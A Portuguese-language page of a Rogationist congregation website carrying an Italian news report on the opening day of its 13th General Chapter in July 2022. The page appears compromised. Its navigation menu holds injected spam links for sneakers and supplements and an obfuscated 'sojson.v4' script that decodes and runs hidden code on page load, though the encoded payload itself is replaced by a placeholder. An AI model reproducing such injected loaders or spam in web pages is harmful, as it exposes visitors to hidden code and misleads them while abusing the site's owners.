

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.rcj.org/pt/news/dal-13-capitolo-generale-1
body_size: 8092
content:
<!DOCTYPE html>
<html
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">
<head>
  <link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://rcj.org/sites/default/files/fav.png" type="image/png" />
<meta name="description" content="Dal 13° Capitolo Generale 6 luglio 2022 – La giornata si è aperta con la Liturgia delle Lodi e la Concelebrazione Eucaristica presieduta dal Padre Generale. Dal brano evangelico della chiamata dei Dodici egli ha tratto lo spunto per sottolineare, fra l’altro, l’importanza della comunione e condivisione fraterna. Alle 9,30 ci si è ritrovati nell’aula capitolare, dove ciascuno" />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://rcj.org/pt/news/dal-13-capitolo-generale-1" />
<link rel="shortlink" href="https://rcj.org/pt/node/20859" />
<meta property="og:site_name" content="Congregazione Rogazionista" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://rcj.org/pt/news/dal-13-capitolo-generale-1" />
<meta property="og:description" content="Dal 13° Capitolo Generale 6 luglio 2022 – La giornata si è aperta con la Liturgia delle Lodi e la Concelebrazione Eucaristica presieduta dal Padre Generale. Dal brano evangelico della chiamata dei Dodici egli ha tratto lo spunto per sottolineare, fra l’altro, l’importanza della comunione e condivisione fraterna. Alle 9,30 ci si è ritrovati nell’aula capitolare, dove ciascuno ha ricevuto la propria cartella con la documentazione preparata. Il primo adempimento è stato l’appello nominale. Tutti e quarantanove presenti, sebbene tre, isolati per covid, siano stati collegati on line." />
<meta property="og:title" content="Dal 13° Capitolo Generale" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/cap-6-1.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/cap-6-2.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/cap-6-3.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/cap-6-4.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/cap-6-5.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/cap-6-6.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/cap-6-7.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/cap-6-8.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/cap-6-9.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/cap-6-10.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/cap-6-11.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/cap-6-12.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/cap-6-13.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/cap-6-14.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/cap-6-15.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/cap-6-16.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/cap-6-17.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/cap-6-18.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/cap-6-19.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/cap-6-20.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/cap-6-21.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/cap-6-118.jpg" />
  <title>Dal 13° Capitolo Generale | Congregazione Rogazionista</title>
  <style type="text/css" media="all">
@import url("https://rcj.org/modules/system/system.base.css?t8ga33");
@import url("https://rcj.org/modules/system/system.menus.css?t8ga33");
@import url("https://rcj.org/modules/system/system.messages.css?t8ga33");
@import url("https://rcj.org/modules/system/system.theme.css?t8ga33");
</style>
<style type="text/css" media="all">
@import url("https://rcj.org/modules/aggregator/aggregator.css?t8ga33");
@import url("https://rcj.org/modules/comment/comment.css?t8ga33");
@import url("https://rcj.org/modules/field/theme/field.css?t8ga33");
@import url("https://rcj.org/modules/node/node.css?t8ga33");
@import url("https://rcj.org/modules/search/search.css?t8ga33");
@import url("https://rcj.org/modules/user/user.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/youtube/css/youtube.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/views/css/views.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/ckeditor/css/ckeditor.css?t8ga33");
</style>
<style type="text/css" media="all">
@import url("https://rcj.org/sites/all/modules/ctools/css/ctools.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/panels/css/panels.css?t8ga33");
@import url("https://rcj.org/sites/all/libraries/superfish/css/superfish.css?t8ga33");
@import url("https://rcj.org/sites/all/libraries/superfish/css/superfish-smallscreen.css?t8ga33");
</style>
<style type="text/css" media="all">
@import url("https://rcj.org/sites/all/themes/rcj2023/js/fancybox/jquery.fancybox.css?t8ga33");
</style>
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->
  <script type="text/javascript" src="https://rcj.org/sites/all/modules/jquery_update/replace/jquery/2.2/jquery.min.js?v=2.2.4"></script>
<script type="text/javascript" src="https://rcj.org/misc/jquery-extend-3.4.0.js?v=2.2.4"></script>
<script type="text/javascript" src="https://rcj.org/misc/jquery-html-prefilter-3.5.0-backport.js?v=2.2.4"></script>
<script type="text/javascript" src="https://rcj.org/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="https://rcj.org/misc/drupal.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/modules/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/modules/entityreference/js/entityreference.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/default/files/languages/pt_9NEq8pqA7ejbHxUefmjjMPi75ieOnJ1HgYkfMoXy89k.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/supposition.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/jquery.hoverIntent.minified.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/sfsmallscreen.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/superfish.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/supersubs.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/modules/superfish/superfish.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/vendor/jquery.cycle2.min.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/vendor/jquery.cycle2.tile.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/fancybox/jquery.fancybox.pack.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/scripts.js?t8ga33"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"pt\/","setHasJsCookie":0,"ajaxPageState":{"theme":"rcj2003","theme_token":"9heT9z6wRFga8DRyZma2V7WS6Di8Z3yCsVpYDgvSr9w","js":{"sites\/all\/modules\/jquery_update\/replace\/jquery\/2.2\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_browser.js":1,"sites\/all\/modules\/entityreference\/js\/entityreference.js":1,"public:\/\/languages\/pt_9NEq8pqA7ejbHxUefmjjMPi75ieOnJ1HgYkfMoXy89k.js":1,"sites\/all\/libraries\/superfish\/supposition.js":1,"sites\/all\/libraries\/superfish\/jquery.hoverIntent.minified.js":1,"sites\/all\/libraries\/superfish\/sfsmallscreen.js":1,"sites\/all\/libraries\/superfish\/superfish.js":1,"sites\/all\/libraries\/superfish\/supersubs.js":1,"sites\/all\/modules\/superfish\/superfish.js":1,"sites\/all\/themes\/rcj2023\/js\/vendor\/jquery.cycle2.min.js":1,"sites\/all\/themes\/rcj2023\/js\/vendor\/jquery.cycle2.tile.js":1,"sites\/all\/themes\/rcj2023\/js\/fancybox\/jquery.fancybox.pack.js":1,"sites\/all\/themes\/rcj2023\/js\/scripts.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/aggregator\/aggregator.css":1,"modules\/comment\/comment.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/youtube\/css\/youtube.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"sites\/all\/libraries\/superfish\/css\/superfish.css":1,"sites\/all\/libraries\/superfish\/css\/superfish-smallscreen.css":1,"sites\/all\/themes\/rcj2023\/js\/fancybox\/jquery.fancybox.css":1}},"superfish":[{"id":"1","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","expandText":"Expandir","collapseText":"Expandir","title":"Menu 2023 left"},"supposition":true,"supersubs":true}},{"id":"2","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","expandText":"Expandir","collapseText":"Expandir","title":"Menu 2023 right"},"supposition":true,"supersubs":true}}]});
//--><!]]>
</script>
  <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/css/bootstrap.min.css" rel="stylesheet"
        integrity="sha384-GLhlTQ8iRABdZLl6O3oVMWSktQOp6b7In1Zl3/Jr59b6EGGoI1aFkw7cmDA6j6gD" crossorigin="anonymous">
    <link rel="stylesheet" href="/sites/all/themes/rcj2023/css/styles.css?v=1769820107">
    <link rel="stylesheet" href="https://cdn.datatables.net/1.13.4/css/jquery.dataTables.min.css">
    <link rel="stylesheet" href="https://cdn.datatables.net/responsive/2.4.1/css/responsive.dataTables.min.css">
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/gh/orestbida/cookieconsent@v3.0.0/dist/cookieconsent.css">
</head>


<body>

  

    <div class="container-fluid">
        <img class="img-fluid"
            src="/sites/all/themes/rcj2023/images/header_inner.jpg">
    </div>

    <div class="container-fluid bg-white sticky-top shadow-lg">

        <div class="container">
            <div class="mw-100 d-none d-lg-flex">
                <div class="p-2 flex-fill d-flex justify-content-between">
                    <nav class="shift sticky-top">
                          <div class="region region-menu-left">
    <div id="block-superfish-1" class="block block-superfish">

    
  <div class="content">
    <ul  id="superfish-1" class="menu sf-menu sf-menu-menu-2023-left sf-horizontal sf-style-none sf-total-items-5 sf-parent-items-0 sf-single-items-5"><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="https://www.ietp.com/fr/dfejcashop/" title="" class="sf-depth-1">Air Jordan 1 Outlet Store online</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="https://tgkb5.ru/index.php/ecfbdgashop/cosmetics/domashnyaya-apteka/bav/153368005-mag-whites-mag-uayts-magniy-500-mg-60-tabl-yegipet" title="" class="sf-depth-1">Mag whites маг уайтс магній 500 мг 60 табл єгипет — цена 545 грн в каталоге Биологически активные вещества ✓ Купить товары для красоты и здоровья по доступной цене на Шафе , Украина #153368005</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="https://www.ietp.com/fr/dfebcenshop/nike-dunk-hi-nrj-music-awards-2009″/" title="" class="sf-depth-1">nike air max 1 low just do it 2018 black and white for sale, Dropped Files - Dropped News - Release Dates &amp; Info</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/en/bebeawshop" title="" class="sf-depth-1">off white air jordan 1 canary yellow release date info</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/en/bebjctshop" title="" class="sf-depth-1">air jordan 1 low shadow on feet</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/en/bebfbushop" title="" class="sf-depth-1">Air Jordan 1 KO Chicago DA9089 100 2021 Release Date Price 4</a></li><li id="menu-2690-1" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/pt" title="" class="sf-depth-1">Home</a></li><li id="menu-2691-1" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/pt/node/17872" title="" class="sf-depth-1">Chi Siamo</a></li><li id="menu-2692-1" class="middle odd sf-item-3 sf-depth-1 sf-no-children"><a rel="nofollow" href="http://www.causesanti.va/it/santi-e-beati/annibale-maria-di-francia.html" title="" class="sf-depth-1">Fondatore</a></li><li id="menu-2693-1" class="middle even sf-item-4 sf-depth-1 sf-no-children"><a href="/pt/governorcj" title="" class="sf-depth-1">Governo</a></li><li id="menu-2694-1" class="last odd sf-item-5 sf-depth-1 sf-no-children"><a href="/pt/node/21639" title="" class="sf-depth-1">Vocazionale</a></li><script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>  </div>
</div>
  </div>
                    </nav>
                </div>
                <div class="p-2 text-center" id="logomask">
                    <img src="/sites/all/themes/rcj2023/images/logo.jpg"
                        class="img-fuild rounded rounded-circle" style="max-height: 50px">
                </div>
                <div class="p-2 flex-fill d-flex justify-content-between">
                    <nav class="shift sticky-top">
                          <div class="region region-menu-right">
    <div id="block-superfish-2" class="block block-superfish">

    
  <div class="content">
    <ul  id="superfish-2" class="menu sf-menu sf-menu-menu-2023-right sf-horizontal sf-style-none sf-total-items-4 sf-parent-items-1 sf-single-items-3"><li id="menu-2696-2" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/pt/downloads" title="" class="sf-depth-1">Multimedia</a></li><li id="menu-2697-2" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/pt/archive" title="" class="sf-depth-1">Biblioteca</a></li><li id="menu-2699-2" class="middle odd sf-item-3 sf-depth-1 sf-total-children-1 sf-parent-children-0 sf-single-children-1 menuparent"><a href="https://mail.google.com/a/rcj.org" title="" class="sf-depth-1 menuparent">Email</a><ul><li id="menu-2818-2" class="firstandlast odd sf-item-1 sf-depth-2 sf-no-children"><a href="/pt/user" title="" class="sf-depth-2">Profilo</a></li></ul></li><li id="menu-2700-2" class="last even sf-item-4 sf-depth-1 sf-no-children"><a href="/pt/user/login" title="" class="sf-depth-1">Entrare</a></li></ul>  </div>
</div>
  </div>
                    </nav>
                </div>
            </div>
        </div>
    </div>


    <div class="bg-white py-4">
        <div class="container">
            <a id="main-content"></a>

                                        <h1 class="page-header">
                    Dal 13° Capitolo Generale                </h1>
                                                                                                                <div id="node-20859" class="node node-article node-promoted clearfix" about="/pt/news/dal-13-capitolo-generale-1" typeof="sioc:Item foaf:Document">

  
      <span property="dc:title" content="Dal 13° Capitolo Generale" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
      <div class="submitted">
      <span property="dc:date dc:created" content="2022-07-07T00:34:34+02:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <span class="username" xml:lang="" about="/pt/users/siciliano-fortunato" typeof="sioc:UserAccount" property="foaf:name" datatype="">Siciliano Fortunato</span> on Qui, 07/07/2022 - 00:34</span>    </div>
  
  <div class="content">
    <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Dal 13° Capitolo Generale</p>
<p>6 luglio 2022 – La giornata si è aperta con la Liturgia delle Lodi e la Concelebrazione Eucaristica presieduta dal Padre Generale. Dal brano evangelico della chiamata dei Dodici egli ha tratto lo spunto per sottolineare, fra l’altro, l’importanza della comunione e condivisione fraterna. Alle 9,30 ci si è ritrovati nell’aula capitolare, dove ciascuno ha ricevuto la propria cartella con la documentazione preparata. Il primo adempimento è stato l’appello nominale. Tutti e quarantanove presenti, sebbene tre, isolati per covid, siano stati collegati on line. Subito dopo si è passati all’elezione dei due scrutatori, per prassi i più giovani, entrambi della Provincia San Luca: P. Golan P. Rodrigo Ezechiel e P. Grapiglia P. Maik Leo, eletti per acclamazione. Il ruolo di Segretario provvisorio del Capitolo è stato assunto da P. Fortunato Siciliano. Tutti e tre hanno fatto il giuramento previsto. Si è passati poi alla lettura e all’approvazione del Regolamento del Capitolo. Quindi, è stata la volta della elezione del primo Moderatore e Vice Presidente. È risultato eletto P. Antonio Fiorenza. Come secondo Moderatore è stato eletto P. Jose Maria Ezpeleta. Quindi è stato eletto Segretario del Capitolo P. Fortunato Siciliano. La mattinata si è conclusa con l’approvazione del calendario giornaliero. Si sono ripresi i lavori alle 15,45, con la recita dell’Ora Media. Subito dopo, come primo impegno del Capitolo Generale, il Governo Generale uscente ha iniziato la lettura di una relazione sullo stato personale e disciplinare della Congregazione. La lettura è stata interrotta alle ore 19,30, con la celebrazione del Vespro. Dopo cena si è riunito il Consiglio di presidenza per un primo scambio di idee in merito alla organizzazione dei lavori capitolari.</p>
</div></div></div><div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/cap-6-1.jpg?itok=AVz1spPj"><a href="https://rcj.org/sites/default/files/field/image/cap-6-1.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/cap-6-1.jpg?itok=AVz1spPj" width="220" height="165" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/cap-6-2.jpg?itok=wNm00E42"><a href="https://rcj.org/sites/default/files/field/image/cap-6-2.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/cap-6-2.jpg?itok=wNm00E42" width="220" height="165" alt="" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/cap-6-3.jpg?itok=93R5s1s2"><a href="https://rcj.org/sites/default/files/field/image/cap-6-3.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/cap-6-3.jpg?itok=93R5s1s2" width="165" height="220" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/cap-6-4.jpg?itok=RO50knal"><a href="https://rcj.org/sites/default/files/field/image/cap-6-4.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/cap-6-4.jpg?itok=RO50knal" width="220" height="165" alt="" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/cap-6-5.jpg?itok=Klb-a38b"><a href="https://rcj.org/sites/default/files/field/image/cap-6-5.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/cap-6-5.jpg?itok=Klb-a38b" width="220" height="165" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/cap-6-6.jpg?itok=3X1-Nt0x"><a href="https://rcj.org/sites/default/files/field/image/cap-6-6.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/cap-6-6.jpg?itok=3X1-Nt0x" width="220" height="165" alt="" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/cap-6-7.jpg?itok=RXE7FEXS"><a href="https://rcj.org/sites/default/files/field/image/cap-6-7.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/cap-6-7.jpg?itok=RXE7FEXS" width="165" height="220" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/cap-6-8.jpg?itok=pPAJTidk"><a href="https://rcj.org/sites/default/files/field/image/cap-6-8.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/cap-6-8.jpg?itok=pPAJTidk" width="220" height="165" alt="" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/cap-6-9.jpg?itok=lcZe5kuA"><a href="https://rcj.org/sites/default/files/field/image/cap-6-9.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/cap-6-9.jpg?itok=lcZe5kuA" width="165" height="220" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/cap-6-10.jpg?itok=ocoPmncP"><a href="https://rcj.org/sites/default/files/field/image/cap-6-10.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/cap-6-10.jpg?itok=ocoPmncP" width="220" height="165" alt="" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/cap-6-11.jpg?itok=YRillYnv"><a href="https://rcj.org/sites/default/files/field/image/cap-6-11.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/cap-6-11.jpg?itok=YRillYnv" width="220" height="165" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/cap-6-12.jpg?itok=9VQ3c5aS"><a href="https://rcj.org/sites/default/files/field/image/cap-6-12.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/cap-6-12.jpg?itok=9VQ3c5aS" width="220" height="165" alt="" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/cap-6-13.jpg?itok=hufc5_nP"><a href="https://rcj.org/sites/default/files/field/image/cap-6-13.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/cap-6-13.jpg?itok=hufc5_nP" width="220" height="165" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/cap-6-14.jpg?itok=cHASRQ6O"><a href="https://rcj.org/sites/default/files/field/image/cap-6-14.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/cap-6-14.jpg?itok=cHASRQ6O" width="220" height="165" alt="" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/cap-6-15.jpg?itok=vvb3sUsJ"><a href="https://rcj.org/sites/default/files/field/image/cap-6-15.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/cap-6-15.jpg?itok=vvb3sUsJ" width="220" height="165" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/cap-6-16.jpg?itok=KMtwkEbQ"><a href="https://rcj.org/sites/default/files/field/image/cap-6-16.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/cap-6-16.jpg?itok=KMtwkEbQ" width="165" height="220" alt="" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/cap-6-17.jpg?itok=eMoYsiJq"><a href="https://rcj.org/sites/default/files/field/image/cap-6-17.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/cap-6-17.jpg?itok=eMoYsiJq" width="165" height="220" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/cap-6-18.jpg?itok=nGeTbY7y"><a href="https://rcj.org/sites/default/files/field/image/cap-6-18.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/cap-6-18.jpg?itok=nGeTbY7y" width="220" height="165" alt="" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/cap-6-19.jpg?itok=WW25dtO0"><a href="https://rcj.org/sites/default/files/field/image/cap-6-19.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/cap-6-19.jpg?itok=WW25dtO0" width="220" height="165" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/cap-6-20.jpg?itok=dG1Eyf_l"><a href="https://rcj.org/sites/default/files/field/image/cap-6-20.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/cap-6-20.jpg?itok=dG1Eyf_l" width="220" height="165" alt="" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/cap-6-21.jpg?itok=eFVYOdGq"><a href="https://rcj.org/sites/default/files/field/image/cap-6-21.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/cap-6-21.jpg?itok=eFVYOdGq" width="220" height="165" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/cap-6-118.jpg?itok=zJT9WAlb"><a href="https://rcj.org/sites/default/files/field/image/cap-6-118.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/cap-6-118.jpg?itok=zJT9WAlb" width="220" height="165" alt="" /></a></div></div></div><div class="field field-name-field-news-circoscrizione field-type-taxonomy-term-reference field-label-above"><div class="field-label">Circoscrizione:&nbsp;</div><div class="field-items"><div class="field-item even"><a href="/pt/news/curia-generalizia" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Curia Generalizia</a></div></div></div>  </div>

  <ul class="links inline"><li class="comment_forbidden first last"><span><a href="/pt/user/login?destination=node/20859%23comment-form">Log in</a> to post comments</span></li>
</ul>
  
</div>
        </div>
    </div>



    <div class="container-fluid"
        style="background: #a0a1a4;">
        <div class="row g-0">
            <div class="col-md-7">
              <div class="region region-bottom-left">
    <div id="block-views-footer-slides-block" class="block block-views">

    
  <div class="content">
    <div class="view view-footer-slides view-id-footer_slides view-display-id-block view-dom-id-0e12a6c340fe724e3b5e7b904b213779">
        
  
  
      <div class="view-content">
      
<div id="views-bootstrap-carousel-2" class="views-bootstrap-carousel-plugin-style carousel slide"  data-ride="carousel" data-interval="3000" data-pause="hover" data-wrap="true" data-bs-ride="carousel">
  
  <!-- Carousel items -->
  <div class="carousel-inner" role="listbox">
          <div class="carousel-item active">
        	<a href="https://rcj.org/pt/downloads/liturgia">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2025-03/banner_liturgia.jpg" width="1333" height="401" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a href="https://rcj.org/it/content/logo-ufficiale-rcj">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-03/bannerLogo_0.jpg" width="1333" height="400" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a href="https://rcj.org/it/content/famiglia-del-rogate-0">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-02/famigliaDelRogate_0.jpg" width="1333" height="400" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a rel="nofollow" href="https://www.missionirogonlus.org/site/?p=6680">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-05/banner2_missioniRogOnlus.jpg" width="1333" height="401" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a href="https://rcj.org/it/content/risultati-del-concorso-per-linno-del-centenario">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-05/_inno_vincetore_0.jpg" width="1336" height="403" alt="" />
	</a>
      </div>
      </div>

      <!-- Carousel navigation -->
    <button class="carousel-control-prev" type="button" data-bs-target="#views-bootstrap-carousel-2" data-bs-slide="prev">
      <span class="carousel-control-prev-icon" aria-hidden="true"></span>
      <span class="visually-hidden">Previous</span>
    </button>
    <button class="carousel-control-next" data-bs-target="#views-bootstrap-carousel-2" type="button"  data-bs-slide="next">
      <span class="carousel-control-next-icon" aria-hidden="true"></span>
      <span class="visually-hidden">Next</span>
  </button>
  </div>    </div>
  
  
  
  
  
  
</div>  </div>
</div>
  </div>
          

            </div>
            <div class="col-md-5 d-flex align-items-center justify-content-center">
